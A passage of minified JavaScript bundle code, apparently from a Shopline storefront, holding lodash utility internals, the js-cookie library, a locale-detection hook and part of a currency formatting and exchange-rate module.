oc=Array.isArray;const Mt=oc;var ic=1/0,Ti=Ot?Ot.prototype:void 0,Si=Ti?Ti.toString:void 0;function da(e){if(typeof e=="string")return e;if(Mt(e))return nc(e,da)+"";if(un(e))return Si?Si.call(e):"";var t=e+"";return t=="0"&&1/e==-ic?"-0":t}function ac(e){return e==null?"":da(e)}function sc(e,t,r,n){for(var i=e.length,a=r+(n?1:-1);n?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function uc(){this.__data__=[],this.size=0}function _a(e,t){return e===t||e!==e&&t!==t}function cn(e,t){for(var r=e.length;r--;)if(_a(e[r][0],t))return r;return-1}var cc=Array.prototype,lc=cc.splice;function dc(e){var t=this.__data__,r=cn(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():lc.call(t,r,1),--this.size,!0}function _c(e){var t=this.__data__,r=cn(t,e);return r<0?void 0:t[r][1]}function fc(e){return cn(this.__data__,e)>-1}function pc(e,t){var r=this.__data__,n=cn(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}function bt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}bt.prototype.clear=uc;bt.prototype.delete=dc;bt.prototype.get=_c;bt.prototype.has=fc;bt.prototype.set=pc;function mc(){this.__data__=new bt,this.size=0}function hc(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function gc(e){return this.__data__.get(e)}function Lc(e){return this.__data__.has(e)}var Cc="[object AsyncFunction]",vc="[object Function]",yc="[object GeneratorFunction]",Mc="[object Proxy]";function fa(e){if(!Bt(e))return!1;var t=cr(e);return t==vc||t==yc||t==Cc||t==Mc}var bc=Lt["__core-js_shared__"];const Yn=bc;var Pi=function(){var e=/[^.]+$/.exec(Yn&&Yn.keys&&Yn.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Ec(e){return!!Pi&&Pi in e}var wc=Function.prototype,Ic=wc.toString;function Wt(e){if(e!=null){try{return Ic.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var Tc=/[\\^$.*+?()[\]{}|]/g,Sc=/^\[object .+?Constructor\]$/,Pc=Function.prototype,Dc=Object.prototype,Rc=Pc.toString,Ac=Dc.hasOwnProperty,Oc=RegExp("^"+Rc.call(Ac).replace(Tc,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Yc(e){if(!Bt(e)||Ec(e))return!1;var t=fa(e)?Oc:Sc;return t.test(Wt(e))}function kc(e,t){return e==null?void 0:e[t]}function lr(e,t){var r=kc(e,t);return Yc(r)?r:void 0}var Nc=lr(Lt,"Map");const Ir=Nc;var xc=lr(Object,"create");const Tr=xc;function Hc(){this.__data__=Tr?Tr(null):{},this.size=0}function $c(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var jc="__lodash_hash_undefined__",Bc=Object.prototype,Uc=Bc.hasOwnProperty;function Fc(e){var t=this.__data__;if(Tr){var r=t[e];return r===jc?void 0:r}return Uc.call(t,e)?t[e]:void 0}var Vc=Object.prototype,Gc=Vc.hasOwnProperty;function Wc(e){var t=this.__data__;return Tr?t[e]!==void 0:Gc.call(t,e)}var zc="__lodash_hash_undefined__";function Zc(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=Tr&&t===void 0?zc:t,this}function Ut(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Ut.prototype.clear=Hc;Ut.prototype.delete=$c;Ut.prototype.get=Fc;Ut.prototype.has=Wc;Ut.prototype.set=Zc;function qc(){this.size=0,this.__data__={hash:new Ut,map:new(Ir||bt),string:new Ut}}function Kc(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function ln(e,t){var r=e.__data__;return Kc(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Xc(e){var t=ln(this,e).delete(e);return this.size-=t?1:0,t}function Jc(e){return ln(this,e).get(e)}function Qc(e){return ln(this,e).has(e)}function e2(e,t){var r=ln(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}function Et(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Et.prototype.clear=qc;Et.prototype.delete=Xc;Et.prototype.get=Jc;Et.prototype.has=Qc;Et.prototype.set=e2;var t2=200;function r2(e,t){var r=this.__data__;if(r instanceof bt){var n=r.__data__;if(!Ir||n.length<t2-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new Et(n)}return r.set(e,t),this.size=r.size,this}function yt(e){var t=this.__data__=new bt(e);this.size=t.size}yt.prototype.clear=mc;yt.prototype.delete=hc;yt.prototype.get=gc;yt.prototype.has=Lc;yt.prototype.set=r2;var n2="__lodash_hash_undefined__";function o2(e){return this.__data__.set(e,n2),this}function i2(e){return this.__data__.has(e)}function Sr(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Et;++t<r;)this.add(e[t])}Sr.prototype.add=Sr.prototype.push=o2;Sr.prototype.has=i2;function a2(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}function pa(e,t){return e.has(t)}var s2=1,u2=2;function ma(e,t,r,n,i,a){var o=r&s2,s=e.length,c=t.length;if(s!=c&&!(o&&c>s))return!1;var u=a.get(e),d=a.get(t);if(u&&d)return u==t&&d==e;var l=-1,f=!0,p=r&u2?new Sr:void 0;for(a.set(e,t),a.set(t,e);++l<s;){var h=e[l],L=t[l];if(n)var m=o?n(L,h,l,t,e,a):n(h,L,l,e,t,a);if(m!==void 0){if(m)continue;f=!1;break}if(p){if(!a2(t,function(C,g){if(!pa(p,g)&&(h===C||i(h,C,r,n,a)))return p.push(g)})){f=!1;break}}else if(!(h===L||i(h,L,r,n,a))){f=!1;break}}return a.delete(e),a.delete(t),f}var c2=Lt.Uint8Array;const Di=c2;function l2(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}function To(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var d2=1,_2=2,f2="[object Boolean]",p2="[object Date]",m2="[object Error]",h2="[object Map]",g2="[object Number]",L2="[object RegExp]",C2="[object Set]",v2="[object String]",y2="[object Symbol]",M2="[object ArrayBuffer]",b2="[object DataView]",Ri=Ot?Ot.prototype:void 0,kn=Ri?Ri.valueOf:void 0;function E2(e,t,r,n,i,a,o){switch(r){case b2:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case M2:return!(e.byteLength!=t.byteLength||!a(new Di(e),new Di(t)));case f2:case p2:case g2:return _a(+e,+t);case m2:return e.name==t.name&&e.message==t.message;case L2:case v2:return e==t+"";case h2:var s=l2;case C2:var c=n&d2;if(s||(s=To),e.size!=t.size&&!c)return!1;var u=o.get(e);if(u)return u==t;n|=_2,o.set(e,t);var d=ma(s(e),s(t),n,i,a,o);return o.delete(e),d;case y2:if(kn)return kn.call(e)==kn.call(t)}return!1}function w2(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}function I2(e,t,r){var n=t(e);return Mt(e)?n:w2(n,r(e))}function T2(e,t){for(var r=-1,n=e==null?0:e.length,i=0,a=[];++r<n;){var o=e[r];t(o,r,e)&&(a[i++]=o)}return a}function S2(){return[]}var P2=Object.prototype,D2=P2.propertyIsEnumerable,Ai=Object.getOwnPropertySymbols,R2=Ai?function(e){return e==null?[]:(e=Object(e),T2(Ai(e),function(t){return D2.call(e,t)}))}:S2;const A2=R2;function O2(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var Y2="[object Arguments]";function Oi(e){return rr(e)&&cr(e)==Y2}var ha=Object.prototype,k2=ha.hasOwnProperty,N2=ha.propertyIsEnumerable,x2=Oi(function(){return arguments}())?Oi:function(e){return rr(e)&&k2.call(e,"callee")&&!N2.call(e,"callee")};const ga=x2;function H2(){return!1}var La=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Yi=La&&typeof module=="object"&&module&&!module.nodeType&&module,$2=Yi&&Yi.exports===La,ki=$2?Lt.Buffer:void 0,j2=ki?ki.isBuffer:void 0,B2=j2||H2;const no=B2;var U2=9007199254740991,F2=/^(?:0|[1-9]\d*)$/;function Ca(e,t){var r=typeof e;return t=t==null?U2:t,!!t&&(r=="number"||r!="symbol"&&F2.test(e))&&e>-1&&e%1==0&&e<t}var V2=9007199254740991;function So(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=V2}var G2="[object Arguments]",W2="[object Array]",z2="[object Boolean]",Z2="[object Date]",q2="[object Error]",K2="[object Function]",X2="[object Map]",J2="[object Number]",Q2="[object Object]",el="[object RegExp]",tl="[object Set]",rl="[object String]",nl="[object WeakMap]",ol="[object ArrayBuffer]",il="[object DataView]",al="[object Float32Array]",sl="[object Float64Array]",ul="[object Int8Array]",cl="[object Int16Array]",ll="[object Int32Array]",dl="[object Uint8Array]",_l="[object Uint8ClampedArray]",fl="[object Uint16Array]",pl="[object Uint32Array]",Me={};Me[al]=Me[sl]=Me[ul]=Me[cl]=Me[ll]=Me[dl]=Me[_l]=Me[fl]=Me[pl]=!0;Me[G2]=Me[W2]=Me[ol]=Me[z2]=Me[il]=Me[Z2]=Me[q2]=Me[K2]=Me[X2]=Me[J2]=Me[Q2]=Me[el]=Me[tl]=Me[rl]=Me[nl]=!1;function ml(e){return rr(e)&&So(e.length)&&!!Me[cr(e)]}function hl(e){return function(t){return e(t)}}var va=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Mr=va&&typeof module=="object"&&module&&!module.nodeType&&module,gl=Mr&&Mr.exports===va,Nn=gl&&ca.process,Ll=function(){try{var e=Mr&&Mr.require&&Mr.require("util").types;return e||Nn&&Nn.binding&&Nn.binding("util")}catch(t){}}();const Ni=Ll;var xi=Ni&&Ni.isTypedArray,Cl=xi?hl(xi):ml;const ya=Cl;var vl=Object.prototype,yl=vl.hasOwnProperty;function Ml(e,t){var r=Mt(e),n=!r&&ga(e),i=!r&&!n&&no(e),a=!r&&!n&&!i&&ya(e),o=r||n||i||a,s=o?O2(e.length,String):[],c=s.length;for(var u in e)(t||yl.call(e,u))&&!(o&&(u=="length"||i&&(u=="offset"||u=="parent")||a&&(u=="buffer"||u=="byteLength"||u=="byteOffset")||Ca(u,c)))&&s.push(u);return s}var bl=Object.prototype;function El(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||bl;return e===r}function wl(e,t){return function(r){return e(t(r))}}var Il=wl(Object.keys,Object);const Tl=Il;var Sl=Object.prototype,Pl=Sl.hasOwnProperty;function Dl(e){if(!El(e))return Tl(e);var t=[];for(var r in Object(e))Pl.call(e,r)&&r!="constructor"&&t.push(r);return t}function Rl(e){return e!=null&&So(e.length)&&!fa(e)}function Ma(e){return Rl(e)?Ml(e):Dl(e)}function Hi(e){return I2(e,Ma,A2)}var Al=1,Ol=Object.prototype,Yl=Ol.hasOwnProperty;function kl(e,t,r,n,i,a){var o=r&Al,s=Hi(e),c=s.length,u=Hi(t),d=u.length;if(c!=d&&!o)return!1;for(var l=c;l--;){var f=s[l];if(!(o?f in t:Yl.call(t,f)))return!1}var p=a.get(e),h=a.get(t);if(p&&h)return p==t&&h==e;var L=!0;a.set(e,t),a.set(t,e);for(var m=o;++l<c;){f=s[l];var C=e[f],g=t[f];if(n)var y=o?n(g,C,f,t,e,a):n(C,g,f,e,t,a);if(!(y===void 0?C===g||i(C,g,r,n,a):y)){L=!1;break}m||(m=f=="constructor")}if(L&&!m){var E=e.constructor,I=t.constructor;E!=I&&"constructor"in e&&"constructor"in t&&!(typeof E=="function"&&E instanceof E&&typeof I=="function"&&I instanceof I)&&(L=!1)}return a.delete(e),a.delete(t),L}var Nl=lr(Lt,"DataView");const oo=Nl;var xl=lr(Lt,"Promise");const io=xl;var Hl=lr(Lt,"Set");const Qt=Hl;var $l=lr(Lt,"WeakMap");const ao=$l;var $i="[object Map]",jl="[object Object]",ji="[object Promise]",Bi="[object Set]",Ui="[object WeakMap]",Fi="[object DataView]",Bl=Wt(oo),Ul=Wt(Ir),Fl=Wt(io),Vl=Wt(Qt),Gl=Wt(ao),kt=cr;(oo&&kt(new oo(new ArrayBuffer(1)))!=Fi||Ir&&kt(new Ir)!=$i||io&&kt(io.resolve())!=ji||Qt&&kt(new Qt)!=Bi||ao&&kt(new ao)!=Ui)&&(kt=function(e){var t=cr(e),r=t==jl?e.constructor:void 0,n=r?Wt(r):"";if(n)switch(n){case Bl:return Fi;case Ul:return $i;case Fl:return ji;case Vl:return Bi;case Gl:return Ui}return t});const Vi=kt;var Wl=1,Gi="[object Arguments]",Wi="[object Array]",Br="[object Object]",zl=Object.prototype,zi=zl.hasOwnProperty;function Zl(e,t,r,n,i,a){var o=Mt(e),s=Mt(t),c=o?Wi:Vi(e),u=s?Wi:Vi(t);c=c==Gi?Br:c,u=u==Gi?Br:u;var d=c==Br,l=u==Br,f=c==u;if(f&&no(e)){if(!no(t))return!1;o=!0,d=!1}if(f&&!d)return a||(a=new yt),o||ya(e)?ma(e,t,r,n,i,a):E2(e,t,c,r,n,i,a);if(!(r&Wl)){var p=d&&zi.call(e,"__wrapped__"),h=l&&zi.call(t,"__wrapped__");if(p||h){var L=p?e.value():e,m=h?t.value():t;return a||(a=new yt),i(L,m,r,n,a)}}return f?(a||(a=new yt),kl(e,t,r,n,i,a)):!1}function Po(e,t,r,n,i){return e===t?!0:e==null||t==null||!rr(e)&&!rr(t)?e!==e&&t!==t:Zl(e,t,r,n,Po,i)}var ql=1,Kl=2;function Xl(e,t,r,n){var i=r.length,a=i,o=!n;if(e==null)return!a;for(e=Object(e);i--;){var s=r[i];if(o&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<a;){s=r[i];var c=s[0],u=e[c],d=s[1];if(o&&s[2]){if(u===void 0&&!(c in e))return!1}else{var l=new yt;if(n)var f=n(u,d,c,e,t,l);if(!(f===void 0?Po(d,u,ql|Kl,n,l):f))return!1}}return!0}function ba(e){return e===e&&!Bt(e)}function Jl(e){for(var t=Ma(e),r=t.length;r--;){var n=t[r],i=e[n];t[r]=[n,i,ba(i)]}return t}function Ea(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}function Ql(e){var t=Jl(e);return t.length==1&&t[0][2]?Ea(t[0][0],t[0][1]):function(r){return r===e||Xl(r,e,t)}}var ed=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,td=/^\w*$/;function Do(e,t){if(Mt(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||un(e)?!0:td.test(e)||!ed.test(e)||t!=null&&e in Object(t)}var rd="Expected a function";function Ro(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(rd);var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],a=r.cache;if(a.has(i))return a.get(i);var o=e.apply(this,n);return r.cache=a.set(i,o)||a,o};return r.cache=new(Ro.Cache||Et),r}Ro.Cache=Et;var nd=500;function od(e){var t=Ro(e,function(n){return r.size===nd&&r.clear(),n}),r=t.cache;return t}var id=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ad=/\\(\\)?/g,sd=od(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(id,function(r,n,i,a){t.push(i?a.replace(ad,"$1"):n||r)}),t});const ud=sd;function wa(e,t){return Mt(e)?e:Do(e,t)?[e]:ud(ac(e))}var cd=1/0;function dn(e){if(typeof e=="string"||un(e))return e;var t=e+"";return t=="0"&&1/e==-cd?"-0":t}function Ia(e,t){t=wa(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[dn(t[r++])];return r&&r==n?e:void 0}function ld(e,t,r){var n=e==null?void 0:Ia(e,t);return n===void 0?r:n}function dd(e,t){return e!=null&&t in Object(e)}function _d(e,t,r){t=wa(t,e);for(var n=-1,i=t.length,a=!1;++n<i;){var o=dn(t[n]);if(!(a=e!=null&&r(e,o)))break;e=e[o]}return a||++n!=i?a:(i=e==null?0:e.length,!!i&&So(i)&&Ca(o,i)&&(Mt(e)||ga(e)))}function fd(e,t){return e!=null&&_d(e,t,dd)}var pd=1,md=2;function hd(e,t){return Do(e)&&ba(t)?Ea(dn(e),t):function(r){var n=ld(r,e);return n===void 0&&n===t?fd(r,e):Po(t,n,pd|md)}}function gd(e){return e}function Ld(e){return function(t){return t==null?void 0:t[e]}}function Cd(e){return function(t){return Ia(t,e)}}function vd(e){return Do(e)?Ld(dn(e)):Cd(e)}function yd(e){return typeof e=="function"?e:e==null?gd:typeof e=="object"?Mt(e)?hd(e[0],e[1]):Ql(e):vd(e)}/*! js-cookie v3.0.5 | MIT */function Ur(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var Md={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function so(e,t){function r(i,a,o){if(!(typeof document>"u")){o=Ur({},t,o),typeof o.expires=="number"&&(o.expires=new Date(Date.now()+o.expires*864e5)),o.expires&&(o.expires=o.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var c in o)!o[c]||(s+="; "+c,o[c]!==!0&&(s+="="+o[c].split(";")[0]));return document.cookie=i+"="+e.write(a,i)+s}}function n(i){if(!(typeof document>"u"||arguments.length&&!i)){for(var a=document.cookie?document.cookie.split("; "):[],o={},s=0;s<a.length;s++){var c=a[s].split("="),u=c.slice(1).join("=");try{var d=decodeURIComponent(c[0]);if(o[d]=e.read(u,d),i===d)break}catch(l){}}return i?o[i]:o}}return Object.create({set:r,get:n,remove:function(i,a){r(i,"",Ur({},a,{expires:-1}))},withAttributes:function(i){return so(this.converter,Ur({},this.attributes,i))},withConverter:function(i){return so(Ur({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var bd=so(Md,{path:"/"});function Ao(){var e,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=ee((e=Ks())!==null&&e!==void 0?e:"en"),n=tr(r,2),i=n[0],a=n[1];return Q(function(){if(window.Shopline){var o,s;(o=window.SL_State)===null||o===void 0||(s=o.on)===null||s===void 0||s.call(o,"request.locale",function(c){a(c)})}},[]),Q(function(){if(!!t){var o=function(d){a(d)},s=0,c=function u(){var d;if((d=window.isvPlugins)!==null&&d!==void 0&&d.event){var l,f,p,h=bd.get("multi_lang_user_select_lang");h&&a(h),(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||(p=f.on)===null||p===void 0||p.call(f,"Plugin:Translate:language",o)}else s<5&&setTimeout(function(){s+=1,u()},1e3)};return c(),function(){var u,d,l;(u=window.isvPlugins)===null||u===void 0||(d=u.event)===null||d===void 0||(l=d.off)===null||l===void 0||l.call(d,"Plugin:Translate:language",o)}}},[t]),{locale:i}}var gt={exports:{}};(function(e,t){(function(r,n){n(t)})(ue,function(r){function n(P,w){return i(P)||a(P,w)||o(P,w)||c()}function i(P){if(Array.isArray(P))return P}function a(P,w){var D=P==null?null:typeof Symbol<"u"&&P[Symbol.iterator]||P["@@iterator"];if(D!=null){var F=[],q=!0,le=!1,de,pe;try{for(D=D.call(P);!(q=(de=D.next()).done)&&(F.push(de.value),!(w&&F.length===w));q=!0);}catch(Ee){le=!0,pe=Ee}finally{try{!q&&D.return!=null&&D.return()}finally{if(le)throw pe}}return F}}function o(P,w){if(!!P){if(typeof P=="string")return s(P,w);var D=Object.prototype.toString.call(P).slice(8,-1);if(D==="Object"&&P.constructor&&(D=P.constructor.name),D==="Map"||D==="Set")return Array.from(P);if(D==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(D))return s(P,w)}}function s(P,w){(w==null||w>P.length)&&(w=P.length);for(var D=0,F=new Array(w);D<w;D++)F[D]=P[D];return F}function c(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var u=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof ue<"u"?ue:typeof self<"u"?self:{},d=1/0,l=17976931348623157e292,f=0/0,p="[object Symbol]",h=/^\s+|\s+$/g,L=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,C=/^0o[0-7]+$/i,g=parseInt,y=typeof u=="object"&&u&&u.Object===Object&&u,E=typeof self=="object"&&self&&self.Object===Object&&self,I=y||E||Function("return this")(),R=Object.prototype,U=R.toString,V=I.Symbol,B=Math.min,G=V?V.prototype:void 0,K=G?G.toString:void 0;function A(P){if(typeof P=="string")return P;if(O(P))return K?K.call(P):"";var w=P+"";return w=="0"&&1/P==-d?"-0":w}function b(P){var w=Math[P];return function(D,F){if(D=$(D),F=B(N(F),292),F){var q=(W(D)+"e").split("e"),le=w(q[0]+"e"+(+q[1]+F));return q=(W(le)+"e").split("e"),+(q[0]+"e"+(+q[1]-F))}return w(D)}}function v(P){var w=typeof P;return!!P&&(w=="object"||w=="function")}function T(P){return!!P&&typeof P=="object"}function O(P){return typeof P=="symbol"||T(P)&&U.call(P)==p}function S(P){if(!P)return P===0?P:0;if(P=$(P),P===d||P===-d){var w=P<0?-1:1;return w*l}return P===P?P:0}function N(P){var w=S(P),D=w%1;return w===w?D?w-D:w:0}function $(P){if(typeof P=="number")return P;if(O(P))return f;if(v(P)){var w=typeof P.valueOf=="function"?P.valueOf():P;P=v(w)?w+"":w}if(typeof P!="string")return P===0?P:+P;P=P.replace(h,"");var D=m.test(P);return D||C.test(P)?g(P.slice(2),D?2:8):L.test(P)?f:+P}function W(P){return P==null?"":A(P)}var oe=b("round"),k=oe,Y="CNY",j=2,z=2,M={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},te=/.*\{\{(.*)\}\}/,x=/(\{\{.*\}\})/,se="{{amount}}",ne="amount",ce;(function(P){P.PREFIX="prefix",P.SUFFIX="suffix"})(ce||(ce={}));function re(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function Pe(P,w){return"".concat(P||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(w))}function ke(P,w,D){var F=k(P,w),q,le;return w===0||!D?(q=k(F),le=""):(q=Math.floor(F),le="".concat(k(F-q,w)).replace(/^0?\.?/,"").padEnd(w,"0")),{integerPart:q,fractionPart:le}}var ie,be,fe,Ie,ft=Object.entries(M).map(function(P){var w=n(P,2),D=w[1];return D.value}),Te=new Map,pt=new Map,Se=new Map,Ne=new Map,J=new Map,me=new Map,mt=new Map,ot=new Map,Fe=new Map,Or=function(){Te.clear(),pt.clear(),Se.clear(),Ne.clear(),J.clear(),me.clear(),mt.clear(),ot.clear(),Fe.clear()},Yr=function(w){ie=w},ae=function(){return ie},ze=function(w){fe=w},Le=function(){return fe},Ve=function(w){be=w},Ke=function(){return be},kr=function(w){Ie=w;var D={};Ie.forEach(function(F){D[F.currencyCode]=F.exchangeRate}),ze(D),re()&&Or()},Nr=function(){return Ie},fr=function(w){return Nr().find(function(D){return D.currencyCode===w})},pr=function(w){return ft.includes(w||"")},ei=function(w){var D=w.match(te);if(D&&D.length){var F=(D[1]||"").trim();return pr(F)?M[F]:null}return null},Tn=function(w,D,F){var q=F?me:J,le=ei(D),de=q.get(w),pe=de&&de.format;return le||(pr(pe)?M[pe]:M[ne])},Sn=function(w){return ei(w)||M[ne]},Ps=function(w,D){Te.set(w,D)},Ds=function(w,D){pt.set(w,D)},ti=function(w,D,F){var q,le,de=w.match(te);return de!=null&&de.length&&ft.includes((de==null||(q=de[1])===null||q===void 0?void 0:q.trim())||"")?w:((le=(F?me:J).get(D))===null||le===void 0?void 0:le.origin)||se},ri=function(w,D){var F=Sn(D),q=F.format;J.set(w,{format:q,origin:D})},ni=function(w,D){var F=Sn(D),q=F.format;me.set(w,{format:q,origin:D})},oi=function(w,D){var F=Tn(w,D,!1),q=F.format,le=F.decimalSymbol,de=F.groupSymbol;ot.set(w,le),Fe.set(w,de),Se.set(w,{format:q,origin:ti(D,w,!1)})},ii=function(w,D){var F=Tn(w,D,!0),q=F.format,le=F.decimalSymbol,de=F.groupSymbol;ot.set(w,le),Fe.set(w,de),Ne.set(w,{format:q,origin:ti(D,w,!0)})},Rs=function(w,D){if(!D){window.__sl_console__.error("".concat(w,"\u65E0\u5BF9\u5E94\u7684messageWithoutDefaultCurrency\u914D\u7F6E"));return}(D==null?void 0:D.replace(/^\s+/,"").indexOf("{{"))>0?mt.set(w,ce.PREFIX):mt.set(w,ce.SUFFIX)},it=function(w){var D=fr(w);if(!D){window.__sl_console__.error("\u83B7\u53D6".concat(w,"\u5BF9\u5E94\u7684\u8D27\u5E01\u914D\u7F6E\u5931\u8D25"));return}var F=D.messageWithoutDefaultCurrency,q=D.messageWithCurrency,le=D.messageWithoutCurrency,de=D.messageWithDefaultCurrency,pe=D.currencyCode,Ee=D.rate,Re=Ee===void 0?j:Ee,Ae=D.currencySymbol;Ps(pe,Re),Ds(pe,Ae),Rs(pe,F),ri(pe,F),ni(pe,de),oi(pe,le),ii(pe,q)},As=function(){var w=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";return D.replace(x,w)},Pn=function(w,D,F){var q=M[D],le=q.groupSymbol,de=q.decimalSymbol,pe=w<0,Ee=ke(pe?-w:w,F,de),Re=Ee.fractionPart,Ae=Ee.integerPart,ct=Pe(Ae,le);return{integer:"".concat(pe?"-":"").concat(ct),fraction:Re,groupSymbol:le,decimalSymbol:de}},ai=function(w,D){var F,q=(D==null?void 0:D.code)||ie||Y;Se.get(q)||it(q);var le=fi(q),de=_i(q),pe=di(q),Ee=Dn(q),Re=Se.get(q)||{},Ae=Re.format,ct=pr(Ae)?Ae:ne,Qe=Pn(w,ct,j),we=Qe.integer,wt=Qe.fraction,je=[],et=(we==null?void 0:we.split(le))||[];return et.forEach(function(An,Us){je.push({type:"integer",value:An}),Us!==et.length-1&&je.push({type:"group",value:le})}),je.push({type:"decimal",value:de}),je.push({type:"fraction",value:(F=wt==null?void 0:wt.trim())!==null&&F!==void 0?F:""}),Ee==="prefix"?je.unshift({type:"currency",value:pe}):je.push({type:"currency",value:pe}),je},xr=function(w){var D,F,q=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Y,le=arguments.length>2&&arguments[2]!==void 0?arguments[2]:be,de=arguments.length>3?arguments[3]:void 0,pe=de||Le();return q===le?w:w*((D=pe[le])!==null&&D!==void 0?D:1)/((F=pe[q])!==null&&F!==void 0?F:1)},si=function(w,D,F){var q=D?Ne:Se,le=D?ci:li,de=F||{},pe=de.from,Ee=pe===void 0?ie:pe,Re=de.to,Ae=Re===void 0?be:Re,ct=de.currencyRates;q.get(Ee)||it(Ee),q.get(Ae)||it(Ae);var Qe=ct||Le(),we=xr(w,Ee,Ae,Qe);return le(we,{code:Ae})},Os=function(w,D){return si(w,!0,D)},Ys=function(w,D){return si(w,!1,D)},ui=function(w,D,F){var q,le=D?Ne:Se,de=(F==null?void 0:F.code)||ie||Y;le.get(de)||it(de);var pe=le.get(de)||{},Ee=pe.format,Re=pe.origin,Ae=(q=F==null?void 0:F.digits)!==null&&q!==void 0?q:j,ct=pr(Ee)?Ee:ne,Qe=Pn(w/Math.pow(10,Ae),ct,Ae),we=Qe.integer,wt=Qe.fraction,je=Qe.decimalSymbol,et;je&&Ae?et="".concat(we).concat(je).concat(wt):et=we;var An=As(et,Re);return An},ci=function(w,D){return ui(w,!0,D)},li=function(w,D){return ui(w,!1,D)},ks=function(w,D){var F=Se,q=(D==null?void 0:D.code)||ie||Y;F.get(q)||it(q);var le=F.get(q)||{},de=le.format,pe=pr(de)?de:ne,Ee=j,Re=Pn(w/Math.pow(10,Ee),pe,Ee),Ae=Re.integer,ct=Re.fraction,Qe=Re.decimalSymbol,we;return Qe&&Ee?we="".concat(Ae).concat(Qe).concat(ct):we=Ae,we},Ns=function(w){return Se.get(w)||it(w),Te.get(w)},di=function(w){var D;return Se.get(w)||it(w),(D=pt.get(w))!==null&&D!==void 0?D:""},Dn=function(){var w=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Y;return Se.get(w)||it(w),mt.get(w)},Hr=function(w){var D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,F=typeof w!="number"?Number(w):w;return F/Math.pow(10,D)},Rn=function(w){var D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,F=k((typeof 